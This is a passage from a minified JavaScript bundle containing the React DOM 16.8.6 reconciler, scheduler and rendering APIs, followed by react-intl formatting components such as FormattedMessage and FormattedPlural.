Na(e,t,n)}}else Sa=!1;switch(t.expirationTime=0,t.tag){case 2:r=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps;var o=Nr(t,Ir.current);if(Ua(t,n),o=Xo(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,ea(),Mr(r)){var a=!0;zr(t)}else a=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&uo(t,r,u,e),o.updater=lo,t.stateNode=o,o._reactInternalFiber=t,po(t,r,e,n),t=Ia(null,t,r,!0,a,n)}else t.tag=0,Ta(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),a=t.pendingProps,e=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=e,o=t.tag=function(e){if("function"==typeof e)return Kr(e)?1:0;if(null!=e){if((e=e.$$typeof)===nt)return 11;if(e===ot)return 14}return 2}(e),a=ao(e,a),u=void 0,o){case 0:u=Aa(null,t,e,a,n);break;case 1:u=ja(null,t,e,a,n);break;case 11:u=Pa(null,t,e,a,n);break;case 14:u=Ea(null,t,e,ao(e.type,a),r,n);break;default:i("306",e,"")}return u;case 0:return r=t.type,o=t.pendingProps,Aa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 1:return r=t.type,o=t.pendingProps,ja(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 3:return Fa(t),null===(r=t.updateQueue)&&i("282"),o=null!==(o=t.memoizedState)?o.element:null,ri(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(xa(),t=Na(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&(ha=Pr(t.stateNode.containerInfo),ma=t,o=va=!0),o?(t.effectTag|=2,t.child=bo(t,null,r,n)):(Ta(e,t,r,n),xa()),t=t.child),t;case 5:return Eo(t),null===e&&ba(t),r=t.type,o=t.pendingProps,a=null!==e?e.memoizedProps:null,u=o.children,wr(r,o)?u=null:null!==a&&wr(r,a)&&(t.effectTag|=16),Oa(e,t),1!==n&&1&t.mode&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(Ta(e,t,u,n),t=t.child),t;case 6:return null===e&&ba(t),null;case 13:return La(e,t,n);case 4:return To(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=yo(t,null,r,n):Ta(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,Pa(e,t,r,o=t.elementType===r?o:ao(r,o),n);case 7:return Ta(e,t,t.pendingProps,n),t.child;case 8:case 12:return Ta(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,Wa(t,a=o.value),null!==u){var l=u.value;if(0==(a=Xt(l,a)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(l,a):1073741823))){if(u.children===o.children&&!Fr.current){t=Na(e,t,n);break e}}else for(null!==(l=t.child)&&(l.return=t);null!==l;){var s=l.contextDependencies;if(null!==s){u=l.child;for(var c=s.first;null!==c;){if(c.context===r&&c.observedBits&a){1===l.tag&&((c=Ja(n)).tag=Va,Xa(l,c)),l.expirationTime<n&&(l.expirationTime=n),null!==(c=l.alternate)&&c.expirationTime<n&&(c.expirationTime=n),c=n;for(var d=l.return;null!==d;){var f=d.alternate;if(d.childExpirationTime<c)d.childExpirationTime=c,null!==f&&f.childExpirationTime<c&&(f.childExpirationTime=c);else{if(!(null!==f&&f.childExpirationTime<c))break;f.childExpirationTime=c}d=d.return}s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else u=10===l.tag&&l.type===t.type?null:l.child;if(null!==u)u.return=l;else for(u=l;null!==u;){if(u===t){u=null;break}if(null!==(l=u.sibling)){l.return=u.return,u=l;break}u=u.return}l=u}}Ta(e,t,o.children,n),t=t.child}return t;case 9:return o=t.type,r=(a=t.pendingProps).children,Ua(t,n),r=r(o=Ba(o,a.unstable_observedBits)),t.effectTag|=1,Ta(e,t,r,n),t.child;case 14:return a=ao(o=t.type,t.pendingProps),Ea(e,t,o,a=ao(o.type,a),r,n);case 15:return Ca(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,o=t.pendingProps,o=t.elementType===r?o:ao(r,o),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,Mr(r)?(e=!0,zr(t)):e=!1,Ua(t,n),co(t,r,o),po(t,r,o,n),Ia(null,t,r,!0,e,n)}i("156")}(e.alternate,e,ji);return e.memoizedProps=e.pendingProps,null===t&&(t=Gi(e)),Pi.current=null,t}function Zi(e,t){Ci&&i("243"),$i(),Ci=!0;var n=Ti.current;Ti.current=da;var r=e.nextExpirationTimeToWorkOn;r===ji&&e===Ai&&null!==Oi||(Wi(),ji=r,Oi=Zr((Ai=e).current,null),e.pendingCommitExpirationTime=0);for(var o=!1;;){try{if(t)for(;null!==Oi&&!Au();)Oi=Ki(Oi);else for(;null!==Oi;)Oi=Ki(Oi)}catch(t){if(Da=Ra=Ha=null,ea(),null===Oi)o=!0,Mu(t);else{null===Oi&&i("271");var a=Oi,u=a.return;if(null!==u){e:{var l=e,s=u,c=a,d=t;if(u=ji,c.effectTag|=1024,c.firstEffect=c.lastEffect=null,null!==d&&"object"==typeof d&&"function"==typeof d.then){var f=d;d=s;var p=-1,m=-1;do{if(13===d.tag){var h=d.alternate;if(null!==h&&null!==(h=h.memoizedState)){m=10*(1073741822-h.timedOutAt);break}"number"==typeof(h=d.pendingProps.maxDuration)&&(0>=h?p=0:(-1===p||h<p)&&(p=h))}d=d.return}while(null!==d);d=s;do{if((h=13===d.tag)&&(h=void 0!==d.memoizedProps.fallback&&null===d.memoizedState),h){if(null===(s=d.updateQueue)?((s=new Set).add(f),d.updateQueue=s):s.add(f),!(1&d.mode)){d.effectTag|=64,c.effectTag&=-1957,1===c.tag&&(null===c.alternate?c.tag=17:((u=Ja(1073741823)).tag=Va,Xa(c,u))),c.expirationTime=1073741823;break e}s=u;var v=(c=l).pingCache;null===v?(v=c.pingCache=new _i,h=new Set,v.set(f,h)):void 0===(h=v.get(f))&&(h=new Set,v.set(f,h)),h.has(s)||(h.add(s),c=Yi.bind(null,c,f,s),f.then(c,c)),-1===p?l=1073741823:(-1===m&&(m=10*(1073741822-ro(l,u))-5e3),l=m+p),0<=l&&Ii<l&&(Ii=l),d.effectTag|=2048,d.expirationTime=u;break e}d=d.return}while(null!==d);d=Error((lt(c.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+st(c))}Fi=!0,d=ii(d,c),l=s;do{switch(l.tag){case 3:l.effectTag|=2048,l.expirationTime=u,ei(l,u=xi(l,d,u));break e;case 1:if(p=d,m=l.type,c=l.stateNode,!(64&l.effectTag||"function"!=typeof m.getDerivedStateFromError&&(null===c||"function"!=typeof c.componentDidCatch||null!==Di&&Di.has(c)))){l.effectTag|=2048,l.expirationTime=u,ei(l,u=ki(l,p,u));break e}}l=l.return}while(null!==l)}Oi=Gi(a);continue}o=!0,Mu(t)}}break}if(Ci=!1,Ti.current=n,Da=Ra=Ha=null,ea(),o)Ai=null,e.finishedWork=null;else if(null!==Oi)e.finishedWork=null;else{if(null===(n=e.current.alternate)&&i("281"),Ai=null,Fi){if(o=e.latestPendingTime,a=e.latestSuspendedTime,u=e.latestPingedTime,0!==o&&o<r||0!==a&&a<r||0!==u&&u<r)return no(e,r),void Su(e,n,r,e.expirationTime,-1);if(!e.didError&&t)return e.didError=!0,r=e.nextExpirationTimeToWorkOn=r,t=e.expirationTime=1073741823,void Su(e,n,r,t,-1)}t&&-1!==Ii?(no(e,r),(t=10*(1073741822-ro(e,r)))<Ii&&(Ii=t),t=10*(1073741822-Pu()),t=Ii-t,Su(e,n,r,e.expirationTime,0>t?0:t)):(e.pendingCommitExpirationTime=r,e.finishedWork=n)}}function Qi(e,t){for(var n=e.return;null!==n;){switch(n.tag){case 1:var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Di||!Di.has(r)))return Xa(n,e=ki(n,e=ii(t,e),1073741823)),void tu(n,1073741823);break;case 3:return Xa(n,e=xi(n,e=ii(t,e),1073741823)),void tu(n,1073741823)}n=n.return}3===e.tag&&(Xa(e,n=xi(e,n=ii(t,e),1073741823)),tu(e,1073741823))}function Ji(e,t){var n=a.unstable_getCurrentPriorityLevel(),r=void 0;if(1&t.mode)if(Ci&&!Ni)r=ji;else{switch(n){case a.unstable_ImmediatePriority:r=1073741823;break;case a.unstable_UserBlockingPriority:r=1073741822-10*(1+((1073741822-e+15)/10|0));break;case a.unstable_NormalPriority:r=1073741822-25*(1+((1073741822-e+500)/25|0));break;case a.unstable_LowPriority:case a.unstable_IdlePriority:r=1;break;default:i("313")}null!==Ai&&r===ji&&--r}else r=1073741823;return n===a.unstable_UserBlockingPriority&&(0===cu||r<cu)&&(cu=r),r}function Yi(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),null!==Ai&&ji===n?Ai=null:(t=e.earliestSuspendedTime,r=e.latestSuspendedTime,0!==t&&n<=t&&n>=r&&(e.didError=!1,(0===(t=e.latestPingedTime)||t>n)&&(e.latestPingedTime=n),oo(n,e),0!==(n=e.expirationTime)&&Eu(e,n)))}function Xi(e,t){var n=e.stateNode;null!==n&&n.delete(t),null!==(e=eu(e,t=Ji(t=Pu(),e)))&&(to(e,t),0!==(t=e.expirationTime)&&Eu(e,t))}function eu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return o}function tu(e,t){null!==(e=eu(e,t))&&(!Ci&&0!==ji&&t>ji&&Wi(),to(e,t),Ci&&!Ni&&Ai===e||Eu(e,e.expirationTime),wu>bu&&(wu=0,i("185")))}function nu(e,t,n,r,o){return a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){return e(t,n,r,o)}))}var ru=null,ou=null,au=0,iu=void 0,uu=!1,lu=null,su=0,cu=0,du=!1,fu=null,pu=!1,mu=!1,hu=null,vu=a.unstable_now(),gu=1073741822-(vu/10|0),yu=gu,bu=50,wu=0,_u=null;function xu(){gu=1073741822-((a.unstable_now()-vu)/10|0)}function ku(e,t){if(0!==au){if(t<au)return;null!==iu&&a.unstable_cancelCallback(iu)}au=t,e=a.unstable_now()-vu,iu=a.unstable_scheduleCallback(ju,{timeout:10*(1073741822-t)-e})}function Su(e,t,n,r,o){e.expirationTime=r,0!==o||Au()?0<o&&(e.timeoutHandle=_r(Tu.bind(null,e,t,n),o)):(e.pendingCommitExpirationTime=n,e.finishedWork=t)}function Tu(e,t,n){e.pendingCommitExpirationTime=n,e.finishedWork=t,xu(),yu=gu,Fu(e,n)}function Pu(){return uu||(Cu(),0!==su&&1!==su||(xu(),yu=gu)),yu}function Eu(e,t){null===e.nextScheduledRoot?(e.expirationTime=t,null===ou?(ru=ou=e,e.nextScheduledRoot=e):(ou=ou.nextScheduledRoot=e).nextScheduledRoot=ru):t>e.expirationTime&&(e.expirationTime=t),uu||(pu?mu&&(lu=e,su=1073741823,Lu(e,1073741823,!1)):1073741823===t?Iu(1073741823,!1):ku(e,t))}function Cu(){var e=0,t=null;if(null!==ou)for(var n=ou,r=ru;null!==r;){var o=r.expirationTime;if(0===o){if((null===n||null===ou)&&i("244"),r===r.nextScheduledRoot){ru=ou=r.nextScheduledRoot=null;break}if(r===ru)ru=o=r.nextScheduledRoot,ou.nextScheduledRoot=o,r.nextScheduledRoot=null;else{if(r===ou){(ou=n).nextScheduledRoot=ru,r.nextScheduledRoot=null;break}n.nextScheduledRoot=r.nextScheduledRoot,r.nextScheduledRoot=null}r=n.nextScheduledRoot}else{if(o>e&&(e=o,t=r),r===ou)break;if(1073741823===e)break;n=r,r=r.nextScheduledRoot}}lu=t,su=e}var Ou=!1;function Au(){return!!Ou||!!a.unstable_shouldYield()&&(Ou=!0)}function ju(){try{if(!Au()&&null!==ru){xu();var e=ru;do{var t=e.expirationTime;0!==t&&gu<=t&&(e.nextExpirationTimeToWorkOn=gu),e=e.nextScheduledRoot}while(e!==ru)}Iu(0,!0)}finally{Ou=!1}}function Iu(e,t){if(Cu(),t)for(xu(),yu=gu;null!==lu&&0!==su&&e<=su&&!(Ou&&gu>su);)Lu(lu,su,gu>su),Cu(),xu(),yu=gu;else for(;null!==lu&&0!==su&&e<=su;)Lu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,_u=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Lu(e,t,!1),Iu(1073741823,!1)}function Lu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Nu(e,r,t)))}else null!==(r=e.finishedWork)?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&Nu(e,r,t));uu=!1}function Nu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===_u?wu++:(_u=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Hu(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Ru(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Du(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Wu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Wr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Wu(e,t,n,o=Ji(Pu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function Bu(e){var t=1073741822-25*(1+((1073741822-Pu()+500)/25|0));t>=Ei&&(t=Ei-1),this._expirationTime=Ei=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function qu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Ru((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ee=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=D(r);o||i("90"),qe(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},Bu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new qu;return Wu(e,t,null,n,r._onCommit),r},Bu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},Bu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},qu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new qu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new qu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new qu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new Bu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Hu,Le=Du,Ne=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Ru((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Hu,unstable_interactiveUpdates:Du,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[H,R,D,A.injectEventPluginsByName,b,$,function(e){E(e,q)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);Br=$r((function(e){return t.onCommitFiberRoot(n,e)})),qr=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,g=void 0===v?i:v,y=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(y)||(y=[y]),"function"==typeof h?h.apply(void 0,y):g?u.createElement.apply(u,[g,null].concat(y)):y}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in 